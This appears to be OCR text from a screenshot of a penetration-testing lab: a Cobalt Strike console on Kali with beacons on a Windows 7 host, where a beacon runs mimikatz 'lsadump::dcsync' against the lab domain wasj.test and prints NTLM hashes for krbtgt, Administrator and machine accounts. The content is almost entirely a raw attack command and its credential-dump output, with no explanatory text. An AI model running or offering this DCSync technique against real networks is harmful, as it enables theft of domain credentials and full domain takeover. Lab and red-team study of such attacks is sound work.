 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 16:33
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 24ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 65ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 8ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X Beacon 192.168.70.34@404 X
[10/18 16:33:18] beacon> shell mimikatz.exe "lsadump::dcsync /domain:wasj.test /all /csv" "exit"
[10/18 16:33:18] [*] Tasked beacon to run: mimikatz.exe "lsadump::dcsync /domain:wasj.test /all /csv" "exit"
[10/18 16:33:18] [+] host called home, sent: 96 bytes
[10/18 16:33:20] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:wasj.test /all /csv
[DC] 'wasj.test' will be the domain
[DC] 'dc.wasj.test' will be the DC server
[DC] Exporting domain 'wasj.test'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 844854d0e8a1a657b2ed5c806f938c01 514
1106 WIN7-X64$ 2d294c8fbbce9ef81928fbb7a5051b64 4096
1105 win2008 570a9a65db8fba761c1008a51d4c95ab 66048
1104 win7 570a9a65db8fba761c1008a51d4c95ab 66048
1107 WIN2008-X64$ 86c14bcd3700b2122900783e6a6f1c0f 4096
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 66048
1001 DC$ 6ddfde72949191a652a31de199330b1b 532480
mimikatz(commandline) # exit
Bye!
[WIN7-X64] - x64 | Administrator * | 404 - x64 | Note: Bid: 41561606 NT: 6.1 last:24ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。